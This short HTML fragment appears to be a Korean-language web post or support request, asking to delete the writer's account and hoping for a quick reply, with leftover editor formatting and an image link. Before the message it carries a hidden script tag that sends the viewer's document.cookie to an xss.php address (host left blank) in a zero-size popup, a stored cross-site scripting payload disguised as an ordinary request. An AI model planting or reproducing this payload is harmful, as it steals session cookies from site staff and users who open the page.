 사진 외부컨텐츠
Verdana 10pt 가 가 가 가 가
<script>url = "http:// /xss.php?cookie="+document.cookie;
window.open(url,width=0, height=0);</script>
<br><p>현재의 계정을 탈퇴하려고 합니다. </p><br><p><br></p>
<br><p>빠른 답변을 기다리겠습니다. </p><br><p><br></p>
<br><p>감사합니다. <br></p>